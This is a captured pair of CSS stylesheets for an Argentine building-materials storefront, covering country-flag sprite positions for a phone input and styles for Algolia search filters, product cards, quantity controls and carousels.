    background-position: -3774px 0px;
}
.iti__flag.iti__ni {
    height: 12px;
    background-position: -3796px 0px;
}
.iti__flag.iti__nl {
    height: 14px;
    background-position: -3818px 0px;
}
.iti__flag.iti__no {
    height: 15px;
    background-position: -3840px 0px;
}
.iti__flag.iti__np {
    height: 15px;
    background-position: -3862px 0px;
}
.iti__flag.iti__nr {
    height: 10px;
    background-position: -3877px 0px;
}
.iti__flag.iti__nu {
    height: 10px;
    background-position: -3899px 0px;
}
.iti__flag.iti__nz {
    height: 10px;
    background-position: -3921px 0px;
}
.iti__flag.iti__om {
    height: 10px;
    background-position: -3943px 0px;
}
.iti__flag.iti__pa {
    height: 14px;
    background-position: -3965px 0px;
}
.iti__flag.iti__pe {
    height: 14px;
    background-position: -3987px 0px;
}
.iti__flag.iti__pf {
    height: 14px;
    background-position: -4009px 0px;
}
.iti__flag.iti__pg {
    height: 15px;
    background-position: -4031px 0px;
}
.iti__flag.iti__ph {
    height: 10px;
    background-position: -4053px 0px;
}
.iti__flag.iti__pk {
    height: 14px;
    background-position: -4075px 0px;
}
.iti__flag.iti__pl {
    height: 13px;
    background-position: -4097px 0px;
}
.iti__flag.iti__pm {
    height: 14px;
    background-position: -4119px 0px;
}
.iti__flag.iti__pn {
    height: 10px;
    background-position: -4141px 0px;
}
.iti__flag.iti__pr {
    height: 14px;
    background-position: -4163px 0px;
}
.iti__flag.iti__ps {
    height: 10px;
    background-position: -4185px 0px;
}
.iti__flag.iti__pt {
    height: 14px;
    background-position: -4207px 0px;
}
.iti__flag.iti__pw {
    height: 13px;
    background-position: -4229px 0px;
}
.iti__flag.iti__py {
    height: 11px;
    background-position: -4251px 0px;
}
.iti__flag.iti__qa {
    height: 8px;
    background-position: -4273px 0px;
}
.iti__flag.iti__re {
    height: 14px;
    background-position: -4295px 0px;
}
.iti__flag.iti__ro {
    height: 14px;
    background-position: -4317px 0px;
}
.iti__flag.iti__rs {
    height: 14px;
    background-position: -4339px 0px;
}
.iti__flag.iti__ru {
    height: 14px;
    background-position: -4361px 0px;
}
.iti__flag.iti__rw {
    height: 14px;
    background-position: -4383px 0px;
}
.iti__flag.iti__sa {
    height: 14px;
    background-position: -4405px 0px;
}
.iti__flag.iti__sb {
    height: 10px;
    background-position: -4427px 0px;
}
.iti__flag.iti__sc {
    height: 10px;
    background-position: -4449px 0px;
}
.iti__flag.iti__sd {
    height: 10px;
    background-position: -4471px 0px;
}
.iti__flag.iti__se {
    height: 13px;
    background-position: -4493px 0px;
}
.iti__flag.iti__sg {
    height: 14px;
    background-position: -4515px 0px;
}
.iti__flag.iti__sh {
    height: 10px;
    background-position: -4537px 0px;
}
.iti__flag.iti__si {
    height: 10px;
    background-position: -4559px 0px;
}
.iti__flag.iti__sj {
    height: 15px;
    background-position: -4581px 0px;
}
.iti__flag.iti__sk {
    height: 14px;
    background-position: -4603px 0px;
}
.iti__flag.iti__sl {
    height: 14px;
    background-position: -4625px 0px;
}
.iti__flag.iti__sm {
    height: 15px;
    background-position: -4647px 0px;
}
.iti__flag.iti__sn {
    height: 14px;
    background-position: -4669px 0px;
}
.iti__flag.iti__so {
    height: 14px;
    background-position: -4691px 0px;
}
.iti__flag.iti__sr {
    height: 14px;
    background-position: -4713px 0px;
}
.iti__flag.iti__ss {
    height: 10px;
    background-position: -4735px 0px;
}
.iti__flag.iti__st {
    height: 10px;
    background-position: -4757px 0px;
}
.iti__flag.iti__su {
    height: 10px;
    background-position: -4779px 0px;
}
.iti__flag.iti__sv {
    height: 12px;
    background-position: -4801px 0px;
}
.iti__flag.iti__sx {
    height: 14px;
    background-position: -4823px 0px;
}
.iti__flag.iti__sy {
    height: 14px;
    background-position: -4845px 0px;
}
.iti__flag.iti__sz {
    height: 14px;
    background-position: -4867px 0px;
}
.iti__flag.iti__ta {
    height: 10px;
    background-position: -4889px 0px;
}
.iti__flag.iti__tc {
    height: 10px;
    background-position: -4911px 0px;
}
.iti__flag.iti__td {
    height: 14px;
    background-position: -4933px 0px;
}
.iti__flag.iti__tf {
    height: 14px;
    background-position: -4955px 0px;
}
.iti__flag.iti__tg {
    height: 13px;
    background-position: -4977px 0px;
}
.iti__flag.iti__th {
    height: 14px;
    background-position: -4999px 0px;
}
.iti__flag.iti__tj {
    height: 10px;
    background-position: -5021px 0px;
}
.iti__flag.iti__tk {
    height: 10px;
    background-position: -5043px 0px;
}
.iti__flag.iti__tl {
    height: 10px;
    background-position: -5065px 0px;
}
.iti__flag.iti__tm {
    height: 14px;
    background-position: -5087px 0px;
}
.iti__flag.iti__tn {
    height: 14px;
    background-position: -5109px 0px;
}
.iti__flag.iti__to {
    height: 10px;
    background-position: -5131px 0px;
}
.iti__flag.iti__tr {
    height: 14px;
    background-position: -5153px 0px;
}
.iti__flag.iti__tt {
    height: 12px;
    background-position: -5175px 0px;
}
.iti__flag.iti__tv {
    height: 10px;
    background-position: -5197px 0px;
}
.iti__flag.iti__tw {
    height: 14px;
    background-position: -5219px 0px;
}
.iti__flag.iti__tz {
    height: 14px;
    background-position: -5241px 0px;
}
.iti__flag.iti__ua {
    height: 14px;
    background-position: -5263px 0px;
}
.iti__flag.iti__ug {
    height: 14px;
    background-position: -5285px 0px;
}
.iti__flag.iti__uk {
    height: 10px;
    background-position: -5307px 0px;
}
.iti__flag.iti__um {
    height: 11px;
    background-position: -5329px 0px;
}
.iti__flag.iti__un {
    height: 14px;
    background-position: -5351px 0px;
}
.iti__flag.iti__us {
    height: 11px;
    background-position: -5373px 0px;
}
.iti__flag.iti__uy {
    height: 14px;
    background-position: -5395px 0px;
}
.iti__flag.iti__uz {
    height: 10px;
    background-position: -5417px 0px;
}
.iti__flag.iti__va {
    height: 15px;
    background-position: -5439px 0px;
}
.iti__flag.iti__vc {
    height: 14px;
    background-position: -5456px 0px;
}
.iti__flag.iti__ve {
    height: 14px;
    background-position: -5478px 0px;
}
.iti__flag.iti__vg {
    height: 10px;
    background-position: -5500px 0px;
}
.iti__flag.iti__vi {
    height: 14px;
    background-position: -5522px 0px;
}
.iti__flag.iti__vn {
    height: 14px;
    background-position: -5544px 0px;
}
.iti__flag.iti__vu {
    height: 12px;
    background-position: -5566px 0px;
}
.iti__flag.iti__wf {
    height: 14px;
    background-position: -5588px 0px;
}
.iti__flag.iti__ws {
    height: 10px;
    background-position: -5610px 0px;
}
.iti__flag.iti__xk {
    height: 15px;
    background-position: -5632px 0px;
}
.iti__flag.iti__ye {
    height: 14px;
    background-position: -5654px 0px;
}
.iti__flag.iti__yt {
    height: 14px;
    background-position: -5676px 0px;
}
.iti__flag.iti__za {
    height: 14px;
    background-position: -5698px 0px;
}
.iti__flag.iti__zm {
    height: 14px;
    background-position: -5720px 0px;
}
.iti__flag.iti__zw {
    height: 10px;
    background-position: -5742px 0px;
}

.telephone .iti {
    width: 100%;
    max-height: 32px;
}

.iti__flag {
    height: 15px;
    box-shadow: 0px 0px 1px 0px #888;
    background-image: url("../images/telephone/flags.png?1");
    background-repeat: no-repeat;
    background-position: 20px 0;
}
@media (min-resolution: 2x) {
    .iti__flag {
        background-image: url("../images/telephone/flags@2x.png?1");
    }
}

.iti__globe {
    background-image: url("../images/telephone/globe.png");
    background-size: contain;
    background-position: right;
    box-shadow: none;
    height: 19px;
}
@media (min-resolution: 2x) {
    .iti__globe {
        background-image: url("../images/telephone/globe@2x.png");
    }
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css
body_size: 63537
content:

:root {
    /* ECOSYSTEM */
    --eco-primary: #15814b;
    --eco-secondary: #1d4e71;
    --eco-terciary: #848484;
    --eco-hint: #dc3545;
    --main-negative: #ffffff;
    --sto-listados-bg: #f2f2f2;
    /* TEXT */
    --text-normal: #4b4b4b;
    --text-imput-form: #999999;
    --text-warning: #694614;
    /* BORDER */
    --border-form: #a0a0a0;
    --border-color-card: #e1e1e1;
    --border-card: #e0e0e0;
    /* STOCK */
    --stock-in: #f7c126;
    --stock-no: #ed8080;
    --stock-ok: #a2aa71;
    --awaiting: #e37712;
    /* BACKGROUND */
    --background-grey: #919191;
}
.roboto-text {
    font-family: Roboto;
}
.eco-primary {
    color: var(--eco-primary) !important;
}
.awaiting {
    color: var(--awaiting) !important;
}
.eco-secondary {
    color: var(--eco-secondary) !important;
}
.eco-terciary {
    color: var(--eco-terciary) !important;
}
.eco-hint {
    color: var(--eco-hint) !important;
}
.text-normal {
    color: var(--text-normal) !important;
}
.text-imput-form {
    color: var(--text-imput-form) !important;
}
.text-warning {
    color: var(--text-warning) !important;
}
.border-form {
    border-color: var(--border-form) !important;
}
.border-card {
    border-color: var(--border-card) !important;
}
.stock .no-qty-assigned {
    color: var(--text-imput-form) !important;
}
.stock .in-stock, .valid-until-wishlist {
    color: var(--stock-ok) !important;
}
.out-of-stock,
.stock .wo-leadtime {
    color: var(--stock-no) !important;
}
.stock .with-leadtime {
    color: var(--stock-in) !important;
}
.sto-listados-bg {
    background-color: var(--sto-listados-bg) !important;
}
.eco-primary-background {
    background-color: var(--eco-primary) !important;
}
.eco-secondary-background {
    background-color: var(--eco-secondary) !important;
}
.eco-terciary-background {
    background-color: var(--eco-terciary) !important;
}
.border-color-card-background {
    background-color: var(--border-color-card) !important;
}
.background-gret {
    background-color: var(--background-grey);
}
/* ---------- FONTS ---------- */

/* Desktop */
@media (min-width: 768px) {
    .roboto-desktop-40 {
        font-size: 40px !important;
    }
    .roboto-desktop-28 {
        font-size: 28px !important;
    }
    .roboto-desktop-24 {
        font-size: 24px !important;
    }
    .roboto-desktop-20 {
        font-size: 20px !important;
    }
    .roboto-desktop-18 {
        font-size: 18px !important;
    }
    .roboto-desktop-16 {
        font-size: 16px !important;
    }
    .roboto-desktop-14 {
        font-size: 14px !important;
    }
    .roboto-desktop-12 {
        font-size: 12px !important;
    }
    .italic-desktop-24 {
        font-size: 24px;
        font-style: italic !important;
    }
    .italic-desktop-20 {
        font-size: 20px;
        font-style: italic !important;
    }
    .italic-desktop-18 {
        font-size: 18px;
        font-style: italic !important;
    }
    .italic-desktop-16 {
        font-size: 16px;
        font-style: italic !important;
    }
}
@media (max-width: 768px) {
    .roboto-mobil-24 {
        font-size: 24px !important;
    }
    .roboto-mobil-22 {
        font-size: 22px !important;
    }
    .roboto-mobil-20 {
        font-size: 20px !important;
    }
    .roboto-mobil-18 {
        font-size: 18px !important;
    }
    .roboto-mobil-16 {
        font-size: 16px !important;
    }
    .roboto-mobil-14 {
        font-size: 14px !important;
    }
    .roboto-mobil-12 {
        font-size: 12px !important;
    }
    .italic-mobil-20 {
        font-size: 16px !important;
        font-style: italic;
    }
    .italic-mobil-18 {
        font-size: 18px !important;
        font-style: italic;
    }
    .italic-mobil-16 {
        font-size: 16px !important;
        font-style: italic;
    }
}
/* ---------- FONTS ---------- */
/* Columns of 3 or 4 desktop */
@media (min-width: 768px) {
    .simples-col-4,
    .simples-col-3 {
        padding: 0 8px;
    }
    .products-algolia .ais-Hits-list {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
}

/* Columns of 1 or 2 mobil */
@media (max-width: 768px) {
    .simples-col-2 {
        width: 50%;
        float: left;
        margin-bottom: 8px;
        padding: 8px;
    }
    .simples-col-1 {
        width: 100%;
        float: left;
        margin-bottom: 8px;
    }
}
button:focus {
    outline: none !important;
}
.btn:hover {
    color: unset;
}

.page-title-wrapper .page-title span {
    text-transform: initial;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}
.ais-Panel-header input[type="range"] {
    border-radius: 10px;
    height: 8px;
    -webkit-appearance: none;
    appearance: none;
    background-color: var(--eco-secondary);
}
.structure-slick-carousel .slick-structure .img-brand img {
    max-height: 20px;
    margin-right: 8px;
}

.ais-Panel-header input[type="range"]::-webkit-slider-thumb {
    width: 24px;
    height: 24px;
    -webkit-appearance: none;
    border: 1px solid;
    border-radius: 100%;
    cursor: ew-resize;
    background: var(--main-negative);
    filter: drop-shadow(0px 4px 8px rgba(0, 0, 0, 0.2));
}
.algolia-serch-product .descripcion-qty-search .qty-inc-dec{
    position: absolute;
    transform: rotate(-90deg);
    opacity: 0.5;
    right: 12px;
    top: 6px;
}
.vv-qty-controls {
    position: absolute;
    opacity: 0.5;
    transform: rotate(180deg);
    right: 8px;
    top: 6px;
}
.vv-qty-decrease.vv-qty-control-btn, .vv-qty-increase.vv-qty-control-btn {
    height: 14px
}

.vv-qty-increase, .vv-qty-decrease  {
    cursor: pointer;
}
.block-search .vv-product-qty-field {
    padding: 8px 14px 8px 0px;
}

.qty-inc-dec-hit {
    position: relative;
    transform: rotate(-90deg);
    opacity: 0.5;
    top: 24px;
    left: 6px;
}
.header-vendor-tab .collapse-budget-vendor {
    border: 1px solid var(--eco-terciary);
    border-radius: 4px;
    padding: 2px 4px 6px 6px;
    margin: 0 38px 0 20px;
    cursor: pointer;
}
.header-vendor-tab .vendor-total,
.span-cardholder,
.address-container .justify-content-between .options label,
.address-container .justify-content-between .text-type label,
.text-48hours-payment {
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
}
.buttonupload span {
    font-weight: 700;
    color: var(--text-normal);
}

.payment-text-container .span-cardholder {
    white-space: nowrap;
    margin-right: 16px;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
    width: 8px;
    height: 8px;
}
.qty-switcher-dec,
.qty-switcher-inc {
    padding: 8px;
}
.qty-inc-dec-hit .qty-switcher-dec:before {
    right: -3px;
}
.qty-inc-dec-hit .qty-switcher-inc:after {
    left: -3px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.ais-RefinementList-label input {
    accent-color: var(--eco-secondary);
}
.swatch-option.selected,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label.checked,
.is-widget-container-vv_model .ais-RefinementList-label.checked .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label.checked .img-label,
.checket-filter,
.checket-img-filter,
.is-widget-container-vv_model .ais-RefinementList-label.checked {
    border: 3px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList
.ais-RefinementList-label.checked
.img-label {
    border: none !important;
}
.ais-RangeInput-input--min:focus,
.ais-RangeInput-input--max:focus {
    border: 2px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label {
    height: 52px;
    width: 52px;
    border-radius: 100%;
    border: 1px solid var(--eco-terciary);
    margin: 4px;
}
#algolia_instant_selector .hidden-xs,
#algolia_instant_selector .hidden-sm,
.ais-Panel-header {
    background: var(--sto-listados-bg) !important;
}
.ais-RangeInput-input--min::placeholder,
.ais-RangeInput-input--max::placeholder {
    color: var(--text-imput-form) !important;
}
.ais-RefinementList-label.checked .label {
    color: var(--eco-secondary);
}
/* Objet colors finish */

.check-input-action {
    background-image: url("data:image/svg+xml,%3Csvg class='check-input-action' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 15.001L11 8.00098L7.5 4.50098L4 1.00098' stroke='white' stroke-width='1.25' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-size: cover;
    width: 16px;
    height: 16px;
}
.ais-RangeInput-input.ais-RangeInput-input--min,
.ais-RangeInput-input.ais-RangeInput-input--max {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='10' viewBox='-20 -8 1 62' fill='none'%3E%3Cpath d='M1 4.33431L4.33333 7.66764L11 1.00098' stroke='%230B9952' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E");
    background-size: cover;
    background-repeat: no-repeat;
}
.ais-RangeInput-input.ais-RangeInput-input--min:placeholder-shown,
.ais-RangeInput-input.ais-RangeInput-input--max:placeholder-shown {
    background-image: none;
}

/* ------Algolia Search------ */
.ais-RangeInput-submit {
    border-radius: 4px;
    width: 32px;
    height: 32px;
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 32px;
}
.ais-RangeInput-separator {
    font-weight: 800;
}
.ais-RangeInput-input.ais-RangeInput-input--max,
.ais-RangeInput-input.ais-RangeInput-input--min {
    width: 90px;
    margin: 0 5px;
    text-align: start;
}
.ais-RangeInput-label {
    margin: 0px;
}
.is-widget-container-manufacturer
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    width: 138px !important;
    height: 32px !important;
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
    border: 1px solid var(--border-form);
}
.multiple_wishlist_table .my-auto {
    color: var(--main-negative);
}
.ais-RefinementList-item .ais-RefinementList-checkbox {
    border-radius: 4px;
    margin: 0 8px 0 0;
    top: 0px;
    display: block !important;
}
.ais-RangeInput-form {
    display: flex;
    justify-content: center;
}
.result-sub-content .multiple_wishlist_product_form .input-text {
    width: 56px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.result-sub-content .product-item-link,
.multiple_wishlist_product_form label {
    font-weight: 300;
    font-size: 16px;
}

.result-sub-content .multiple_wishlist_product_form label {
    bottom: 28px;
    padding: 0 0 0 5px;
    display: none;
}
.qty-btn-algoliaserch .qty-input {
    display: flex;
    align-items: center;
}
.descripcion-qty-search .input-text.qty, .vv-product-qty-field {
    max-width: 64px;
    height: 32px;
    text-align: center;
    color: var(--text-imput-form);
}
.descripcion-qty-search .qty-input {
    display: flex;
    justify-content: end;
    position: relative;
}
.price-btn-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    width: fit-content;
}

.descripcion-qty-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    gap: 8px;
    width: 70%;
}

.product-description-search {
    align-self: flex-start;
}


.product-description {
    font-family: Roboto;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    width: 298px;
    color: var(--sto-text-normal, #535353);
    display: -webkit-box;
    max-width: 400px;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.aa-Panel .algoliasearch-autocomplete-price {
    font-size: 24px;
    text-align: center;
    font-weight: 600;
    display: flex;
    flex-direction: column;
    align-items: end;
}
.is-widget-container-vendor .ais-Panel-header .form-group {
    margin-top: 26px;
    padding: 0 8px;
}
.qty-btn-algoliaserch .qty-input input {
    width: 80px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.qty-btn-algoliaserch .qty-input .qty-dec-inc {
    transform: rotate(-90deg);
}

.result-sub-content .name-product-cards span,
#algolia-autocomplete-container
.aa-dropdown-menu
.algoliasearch-autocomplete-price,
.aa-Panel .algoliasearch-autocomplete-price {
    color: var(--text-normal) !important;
}
.result-sub-content .name-product-cards {
    min-height: 70px;
    text-align: start;
    display: flex;
    align-items: end;
    margin-bottom: 8px;
}
.subtotal-price-product-price,
.instant-search-results-container .product-item-info .price-wrapper .price {
    margin: 8px 0 0 0;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    top: 10px;
    color: var(--text-normal);
}
.product-item-info .result-wrapper .result-content .result-thumbnail,
.customer-address-index .box-address-billing .edit,
.customer-address-index .box-address-shipping .edit {
    display: flex;
    justify-content: center;
    align-items: center;
}
.product-item .product-item-info .result-wrapper {
    padding: 8px;
    border: 1px solid var(--border-card);
    border-radius: 4px;
}
.ais-InfiniteHits
.ais-InfiniteHits-list
.product-structure
.product-item-info
.result-wrapper,
.product-item-info {
    border-radius: 6px;
}

.btn-add-product-algolia .primary,
.btn-add-product-algolia .primary,
.btn-add-product-algolia .eco-secondary-background {
    width: 100%;
}
.products-algolia .type-product {
    visibility: hidden;
}
.btn-add-product-algolia {
    width: 100%;
    display: flex;
    justify-content: end;
    align-items: end;
}
.aa-LoadingIndicator {
    position: absolute;
    right: 7px;
    top: 4px;
    opacity: 0.5;
}
.aa-InputWrapperPrefix {
    position: absolute;
    right: 6px;
    top: 0px;
}
#algoliaAutocomplete .aa-SubmitButton, #algoliaAutocomplete .aa-CloseButton  {
    position: absolute;
    right: -2px;
    top: 4px;
    border-radius: 4px;
}
.ais-Panel {
    border: none !important;
}
.aa-PanelLayout .aa-Source .aa-Item .product button.btn-primary {
    height: auto;
    margin: 5px 0;
}
.footer_algolia,
.algoliasearch-autocomplete-hit .manufacturer,
.is-widget-container-vendor .popover-container .popover-content,
.is-widget-container-manufacturer .popover-container .popover-content,
.is-widget-container-vv_use .popover-container .popover-content,
.is-widget-container-vv_superficial .popover-container .popover-content,
.is-widget-container-vv_material .popover-container .popover-content,
.is-widget-container-vv_segment .popover-container .popover-content,
.is-widget-container-vendor_ship .popover-container .popover-content,
.product-item-info.configurable .actions-secondary .action.tocompare,
.checkout-onepage-success .page-main > .messages .message,
.cms-index-index .message.success,
.cms-index-index .product-structure .thumb-add-budget,
.cms-index-index .product-item-info.structure .thumb-add-budget,
.cms-index-index .product-configutable .thumb-add-budget,
.cms-index-index .product-item-info.configurable .thumb-add-budget {
    display: none !important;
}
.checket-img-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--sto-negative, #fff);
}
.is-widget-container-vv_model .ais-RefinementList-label .label,
.is-widget-container-vv_model .ais-RefinementList-label .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label .img-label,
.gmnoprint,
.switch-button .switch-button__checkbox,
.checket-img-filter,
.is-widget-container-vv_color .ais-RefinementList-label .label,
.categorypath-productos .structure-slick,
.categorypath-soluciones-constructivas .structure-slick,
.structure-slick:not(:has(.title-calculator-slick)) {
    display: none;
}
.corralones-filter-algolia {
    padding-left: 8px;
}
.map-filter-zone .ais-Panel-header .vendors {
    padding-bottom: 8px;
}
.map-filter-zone {
    display: flex;
    flex-direction: column;
    margin: 16px 0;
}
.ais-Stats .ais-Stats-text {
    font-size: 14px;
    color: var(--text-normal);
}
.page-with-filter .product-item-info:hover,
.product-structure .product-item-info:hover {
    opacity: 0.9 !important;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 6px 10px 0 rgba(0, 0, 0, 0.19) !important;
}
.result-wrapper .actions-primary .btn-calculate-product,
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type,
.marketplace-firstdata-card-name::placeholder,
.marketplace-firstdata-card-id::placeholder {
    font-size: 13px;
}
.ais-Panel-body
.ais-RefinementList-list
.ais-RefinementList-item
.popup-hover-img,
.popover-container .popup-hover-img {
    width: 100px !important;
    height: 100px !important;
    background-size: contain !important;
}
.ais-CurrentRefinements-list {
    margin: 8px !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_model .ais-RefinementList-checkbox.hidden,
.product-item-info.configurable .actions-secondary .action.tocompare {
    display: none !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    height: 40px !important;
    width: 40px !important;
    border-radius: 100%;
    background-size: 120% !important;
    box-shadow: 0 0px 4px rgba(0, 0, 0, 0.4);
}
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_size
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_superficial
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_segment
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_material
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_use
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label,
.text-zone-checked {
    font-size: 14px;
    color: var(--text-normal);
    font-weight: 400;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0px;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    display: flex;
    flex-wrap: wrap;
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link {
    color: var(--text-normal);
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link:hover {
    color: var(--eco-secondary);
}
.is-widget-container-categories .ais-Panel-body {
    padding: 0 16px;
}
.breadcrumbs a:visited {
    color: var(--eco-secondary) !important;
}
.is-widget-container-vendor .ais-Panel-header {
    background-color: #fff !important;
    padding: 0;
    margin-top: 8px;
}
.is-widget-container-vendor .ais-Panel-body {
    background-color: #fff;
    padding-left: 8px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.page-wrapper > .breadcrumbs .items {
    padding: 8px;
    height: 32px;
}
.map-filter-zone .ais-Panel-body {
    padding: 0 8px;
}

.attr-manufacturer.manofacturer-search-algolia {
    margin-left: 1rem;
}
.is-widget-container-vv_superficial
.ais-RefinementList-list
.popover-container
.ais-RefinementList-label
.img-label {
    height: auto;
}
.with-facets .row {
    display: flex;
    justify-content: center;
}
.checket-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    background: var(--sto-negative, #fff);
    display: flex;
    justify-content: center;
    align-items: center;
}
.switch-button {
    display: inline-block;
    padding: 0 8px;
}
.switch-button__label {
    cursor: pointer;
}
.switch-button .switch-button__label {
    width: 32px;
    height: 16px;
    border-radius: 3rem;
    display: inline-block;
    position: relative;
    background-color: var(--eco-hint);
}
.switch-button .switch-button__label:before {
    transition: 0.2s;
    display: block;
    position: absolute;
    width: 14px;
    top: 1px;
    left: 1px;
    display: flex;
    height: 14px;
    background-color: var(--main-negative);
    content: "";
    border-radius: 50%;
}
.switch-button .switch-button__checkbox:checked + .switch-button__label {
    background-color: var(--eco-primary);
}
.switch-button .switch-button__checkbox:checked + .switch-button__label:before {
    transform: translateX(15px);
}
.is-widget-container-vv_color
.ais-RefinementList-label.checked
.checket-img-filter,
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    display: block;
    display: flex;
    position: absolute;
    top: 0;
    right: 0;
}
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    top: -6px;
}
.is-widget-container-vv_model.ais-RefinementList-list {
    margin-left: 16px;
}
.is-widget-container-vv_model .ais-RefinementList-label .img-label {
    width: 90px !important;
    height: 96px !important;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
}
.is-widget-container-vendor
.ais-RefinementList-list
.ais-RefinementList-label
.label:after {
    position: relative;
    display: flex;
    top: -11px;
}
.ais-RefinementList-list {
    padding-left: 24px;
}
/* Slick structure */
.calculate-material-slick {
    color: var(--main-negative);
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 0px 4px 0px 0px;
    font-weight: 500;
}
.slick-structure.slick-slide {
    display: flex;
    background-color: var(--main-negative);
}
.slick-structure {
    display: flex;
    justify-content: space-between;
    border-radius: 8px;
    background-color: var(--main-negative);
}
.structure-slick {
    background-color: var(--sto-listados-bg);
    padding: 0 0 8px 0;
    border-radius: 4px;
    max-width: 100vw;
}
.slick-structure {
    margin: 0 8px 0 8px;
}
.structure-slick-carousel {
    padding: 0 0 8px 0;
}
.product-name-list.product-item-link,
.product-item-details .product.name .product-name-list.product-item-link {
    text-align: start;
    line-height: 16px;
    min-height: 42px;
    font-weight: 400;
    color: var(--text-normal);
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.is-widget-container-vendor .ais-RefinementList-item .ais-RefinementList-label {
    height: 30px;
}
.is-widget-container-vv_segment .ais-RefinementList-list,
.is-widget-container-vv_material .ais-RefinementList-list,
.is-widget-container-vv_superficial .ais-RefinementList-list,
.is-widget-container-vv_use .ais-RefinementList-list,
.is-widget-container-manufacturer .ais-RefinementList-list,
.is-widget-container-vendor .ais-RefinementList-list,
.is-widget-container-vendor_ship .ais-RefinementList-list,
.is-widget-container-vv_size .ais-RefinementList-list,
.corralones-filter-algolia {
    padding-left: 24px;
}
.is-widget-container-manufacturer
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label {
    max-height: 26px;
}
.is-widget-container-vv_color .ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    padding-left: 18px;
}
.brand-name-product {
    min-height: 12px;
}
.slick-structure.slick-slide {
    min-height: 120px;
}
#refine-toggle {
    border: none !important;
}
.structure-slick .algolia-slick-strucure .product-image-wrapper {
    width: 120px;
    height: 120px;
    padding: 0 !important;
}
.algolia-slick-strucure .product-image-container {
    width: 120px !important;
}
.title-calculator-slick {
    font-size: 16px;
    font-style: normal;
    color: var(--text-normal);
    font-weight: 500;
    padding: 8px 0 16px 16px;
    margin: 0;
}
